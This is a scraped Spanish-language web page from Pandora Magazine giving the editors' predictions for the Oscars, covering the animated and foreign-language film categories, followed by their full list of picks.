<p align="center"><i>“Los Croods”<br />
</i><i>“Frozen: el reino del hielo”<br />
</i><i style="line-height: 1.5em;">“El viento sopla”<br />
</i><i>“Gru: mi villano favorito 2”<br />
</i><i>“Ernest y Celestine”</i></p>
<p style="text-align: justify;">Aquí voy a dejar que escriba Juan Pablo ya que por mi ganarían los Minnions de cabeza, es que son tan monos… vamos que son mi debilidad de animación preferida con el permiso de Simba.</p>
<p style="text-align: justify;">A ver, ante todo, un poco de cordura que está el magnífico Miyazaki entre nosotros. Vamos a ver, aunque Hayao Miyazaki, director de <i>“El viento sopla”</i>, no debería participar en esta sección, sino en la de mejor película sí o sí,  no creo que los americanos estén muy por la labor de darle un ‘Oscar’, aunque sea anunciada como la última película del maestro nipón. De hecho la gran favorita es <i>“Frozen”</i>, ya que todo el mundo está deseando darle a Disney su primer ‘Oscar’ por una película de animación no Pixar. Todo ello está más o menos claro ya que también ganó en la antesala con un ‘Globo de Oro’. Pero no sólo eso, sino que pueden entrar por la puerta grande ya que además puede hacer doblete con el corto <i>“Get a horse!”</i> también nominado y en que Mickey Mouse  es el protagonista, celebrando el 85º cumpleaños del roedor. Creo que esto es mejor que los Minnions, por lo que nuestra apuesta es <i>“Frozen: el Reino del Hielo”</i>, a pesar de que nos maravilla Miyazaki.</p>
<p align="center"><b>PELÍCULA DE HABLA NO INGLESA</b></p>
<p align="center"><a href="http://www.pandora-magazine.com/cinetv/alabama-monroe-un-melodrama-del-siglo-xxi/" target="_blank"><i>“Alabama Monroe”</i> </a>de Felix Van Groeningen (Bélgica)<br />
<a href="http://www.pandora-magazine.com/cinetv/la-gran-belleza-catarsis-de-lo-bello/" target="_blank"><i>“La gran belleza”</i></a> de Paolo Sorrentino (Italia)<br />
<i>“La caza”</i> de Thomas Vinterberg (Dinamarca)<br />
<i>“The missing picture”</i> de Rilthy Panh (Camboya)<br />
<i>“Omar”</i> de Hany Abu-Assad (Palestina)</p>
<p style="text-align: justify;">Francia no se atrevió a llevar su peso pesado de este año que era <a href="http://www.pandora-magazine.com/cinetv/la-vida-de-adele-tres-horas-con-adele/" target="_blank"><i>“La vida de Adèle”</i></a> por ser demasiado rompedora en contraposición con la muy conservadora mentalidad americana. En su lugar envió la preciosista <a href="http://www.pandora-magazine.com/arte/renoir-una-familia-de-artistas/" target="_blank"><i>“Renoir”</i></a> y se quedó fuera, como era de esperar. Por lo que la buena acogida internacional y el reciente ‘Globo de Oro’ sitúan a <i>“La gran belleza”</i> por encima de danesa <i>“La caza”</i> &#8211;la otra gran favorita&#8211;, y del resto de películas, en la que no hay ni tan siquiera nadie latinoamericano. Nuestra apuesta será por <em>“La gran belleza”</em> para no salirnos mucho del guión.</p>
<p style="text-align: justify;">Tras todo esto os dejamos aquí plasmada nuestra quiniela para el 2 de marzo… a ver finalmente cuantas acertamos.</p>
<p align="center"><b>QUINIELA PANDORA:</b></p>
<p align="center">Mejor película: <i><a href="http://www.pandora-magazine.com/cinetv/12-anos-de-esclavitud-una-de-las-favoritas-para-los-oscars/" target="_blank">“12 años de esclavitud”</a><br />
</i><strong>Mejor director</strong>: Steve McQueen por <a href="http://www.pandora-magazine.com/cinetv/12-anos-de-esclavitud-una-de-las-favoritas-para-los-oscars/" target="_blank"><em>«12 años de esclavitud»</em></a><br />
<strong>Mejor actor</strong>: Matthew McConaughey por <em>«Dallas </em><em style="line-height: 1.5em;">Buyers </em><em style="line-height: 1.5em;">Club»<br />
</em><strong>Mejor actriz</strong>: Cate Blanchett por <a href="http://www.pandora-magazine.com/cinetv/blue-jasmine-cuando-allen-se-pone-serio/" target="_blank"><em>«Blue Jasmine»</em></a><br />
<strong>Mejor actor de reparto</strong>: Jared Leto por <em>«Dallas Buyers Club»</em><br />
<strong>Mejor actriz de reparto</strong>: Julia Roberts por <a href="http://www.pandora-magazine.com/cinetv/agosto-una-reunion-de-lo-mas-familiar/" target="_blank"><em>«Agosto»</em></a><br />
<strong>Mejor película de animación</strong>: <i>“Frozen: el Reino del Hielo”<br />
</i><strong>Mejor película de habla no inglesa</strong>: <i><a href="http://www.pandora-magazine.com/cinetv/la-gran-belleza-catarsis-de-lo-bello/" target="_blank">“La gran belleza”</a> </i>(Italia)</p>
<p style="text-align: justify;">¡Ah!, y esperamos que el ‘Oscar’ en la categoría a mejor cortometraje de acción real se lo lleve el madrileño Esteban Crespo por su obra <i>“Aquel no era yo”</i>.</p>
<p style="text-align: right;"><b>Redacción:</b> <a href="http://deliriosliteraturacomicspeliculas.wordpress.com/" target="_blank">María José Díaz-Maroto García</a> y <a href="http://twitter.com/Jp3motril" target="_blank">Juan Pablo Pérez Padial</a></p>
<style type="text/css">.nrelate_related .nr_sponsored{ left:0px !important; }</style>
<div class="nr_related_placeholder" data-permalink="http://www.pandora-magazine.com/cinetv/opinion-sobre-los-oscars-y-una-prediccion-de-futuro/" data-title="Opinión sobre los &#8216;Oscars&#8217; y una predicción de futuro"></div></div>  
        		</div>

		<div class="tags"><strong>Etiquetas:</strong> <a href="http://www.pandora-magazine.com/tag/12-anos-de-esclavitud/" rel="tag">12 años de esclavitud</a>, <a href="http://www.pandora-magazine.com/tag/agosto/" rel="tag">agosto</a>, <a href="http://www.pandora-magazine.com/tag/alabama-monroe/" rel="tag">Alabama Monroe</a>, <a href="http://www.pandora-magazine.com/tag/alexander-payne/" rel="tag">Alexander Payne</a>, <a href="http://www.pandora-magazine.com/tag/alfonso-cuaron/" rel="tag">Alfonso Cuarón</a>, <a href="http://www.pandora-magazine.com/tag/amy-adams/" rel="tag">Amy Adams</a>, <a href="http://www.pandora-magazine.com/tag/aquel-no-era-yo/" rel="tag">Aquel no era yo</a>, <a href="http://www.pandora-magazine.com/tag/barkhad-abdi/" rel="tag">Barkhad Abdi</a>, <a href="http://www.pandora-magazine.com/tag/blue-jasmine/" rel="tag">Blue Jasmine</a>, <a href="http://www.pandora-magazine.com/tag/bradley-cooper/" rel="tag">Bradley Cooper</a>, <a href="http://www.pandora-magazine.com/tag/bruce-dern/" rel="tag">Bruce Dern</a>, <a href="http://www.pandora-magazine.com/tag/capitan-phillips/" rel="tag">Capitán Phillips</a>, <a href="http://www.pandora-magazine.com/tag/cate-blanchett/" rel="tag">Cate Blanchett</a>, <a href="http://www.pandora-magazine.com/tag/chiwetel-ejiofor/" rel="tag">Chiwetel Ejiofor</a>, <a href="http://www.pandora-magazine.com/tag/chris-hemsworth/" rel="tag">Chris Hemsworth</a>, <a href="http://www.pandora-magazine.com/tag/christian-bale/" rel="tag">Christian Bale</a>, <a href="http://www.pandora-magazine.com/tag/dallas-buyers-club/" rel="tag">Dallas Buyers Club</a>, <a href="http://www.pandora-magazine.com/tag/david-o-russell/" rel="tag">David O. Russell</a>, <a href="http://www.pandora-magazine.com/tag/el-lobo-de-wall-street/" rel="tag">El lobo de Wall Street</a>, <a href="http://www.pandora-magazine.com/tag/el-viento-sopla/" rel="tag">El viento sopla</a>, <a href="http://www.pandora-magazine.com/tag/ernest-y-celestine/" rel="tag">Ernest y Celestine</a>, <a href="http://www.pandora-magazine.com/tag/esteban-crespo/" rel="tag">Esteban Crespo</a>, <a href="http://www.pandora-magazine.com/tag/frozen-el-reino-del-hielo/" rel="tag">Frozen: El Reino del hielo</a>, <a href="http://www.pandora-magazine.com/tag/gravity/" rel="tag">Gravity</a>, <a href="http://www.pandora-magazine.com/tag/gru-2-mi-villano-favorito/" rel="tag">Gru 2 Mi villano favorito</a>, <a href="http://www.pandora-magazine.com/tag/her/" rel="tag">Her</a>, <a href="http://www.pandora-magazine.com/tag/jared-leto/" rel="tag">Jared Leto</a>, <a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" rel="tag">Jennifer Lawrence</a>, <a href="http://www.pandora-magazine.com/tag/jonah-hill/" rel="tag">Jonah Hill</a>, <a href="http://www.pandora-magazine.com/tag/judi-dench/" rel="tag">judi dench</a>, <a href="http://www.pandora-magazine.com/tag/julia-roberts/" rel="tag">Julia Roberts</a>, <a href="http://www.pandora-magazine.com/tag/june-squibb/" rel="tag">June Squibb</a>, <a href="http://www.pandora-magazine.com/tag/la-caza/" rel="tag">La caza</a>, <a href="http://www.pandora-magazine.com/tag/la-gran-belleza/" rel="tag">La gran belleza</a>, <a href="http://www.pandora-magazine.com/tag/la-gran-estafa-americana/" rel="tag">La gran estafa americana</a>, <a href="http://www.pandora-magazine.com/tag/leonardo-dicaprio/" rel="tag">Leonardo DiCaprio</a>, <a href="http://www.pandora-magazine.com/tag/los-croods/" rel="tag">Los Croods</a>, <a href="http://www.pandora-magazine.com/tag/lupita-nyongo/" rel="tag">Lupita N'Yongo</a>, <a href="http://www.pandora-magazine.com/tag/martin-scorsese/" rel="tag">Martin Scorsese</a>, <a href="http://www.pandora-magazine.com/tag/matthew-mcconaughey/" rel="tag">Matthew McConaughey</a>, <a href="http://www.pandora-magazine.com/tag/meryl-streep/" rel="tag">Meryl Streep</a>, <a href="http://www.pandora-magazine.com/tag/michael-fassbender/" rel="tag">Michael Fassbender</a>, <a href="http://www.pandora-magazine.com/tag/nebraska/" rel="tag">Nebraska</a>, <a href="http://www.pandora-magazine.com/tag/omar/" rel="tag">Omar</a>, <a href="http://www.pandora-magazine.com/tag/philomena/" rel="tag">Philomena</a>, <a href="http://www.pandora-magazine.com/tag/sally-hawkins/" rel="tag">Sally Hawkins</a>, <a href="http://www.pandora-magazine.com/tag/sandra-bullock/" rel="tag">Sandra Bullock</a>, <a href="http://www.pandora-magazine.com/tag/steve-mcqueen/" rel="tag">Steve McQueen</a>, <a href="http://www.pandora-magazine.com/tag/the-missing-picture/" rel="tag">The missing picture</a> </div>
        
		<div class="about-author clearfix">
			<a href="http://www.pandora-magazine.com/author/maria-jose-dmg/"><img alt='' src='http://0.gravatar.com/avatar/3455499a0d922688073b644a94461f32?s=64&#038;d=blank&#038;r=g' srcset='http://0.gravatar.com/avatar/3455499a0d922688073b644a94461f32?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
			<div class="author-meta">
				<h4>Sobre Maria José Díaz-Maroto García</h4>
			Cinéfila empedernida buscando la serie perfecta. Combino mi pasión por el cine con las series y los libros. Redactora Jefe de Cine de esta gran comunidad que es Pandora Magazine y propietaria de un pequeño blog donde extiendo mi pasión por el cine, la literatura, las series y etcétera: 'Delirios, Literatura, Cómics y Películas'.
			</div>
		</div>
	    </div>
    
		<a name="comments"></a>
    				<h4 class="module-title">Sin Comentarios</h4>
		<p class="nocomments">Que no se te adelanten, ¡Sé el primero en escribir un comentario!</p>
		

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cinetv/opinion-sobre-los-oscars-y-una-prediccion-de-futuro/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://www.pandora-magazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <span class="required">*</span><input id="author" class="required" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <span class="required">*</span><input id="email" class="required email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-url"><label for="url">Web</label><input id="url" class="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='21338' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="afbb448b31" /></p><div><input type="hidden" id="wphc_value" name="wphc_value" value=""/></div><noscript><div><small>Wordpress Hashcash needs javascript to work, but your browser has javascript disabled. Your comment will be queued in Akismet!</small></div></noscript><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="15"/></p></form>	</div><!-- #respond -->
		
	    

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>febrero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
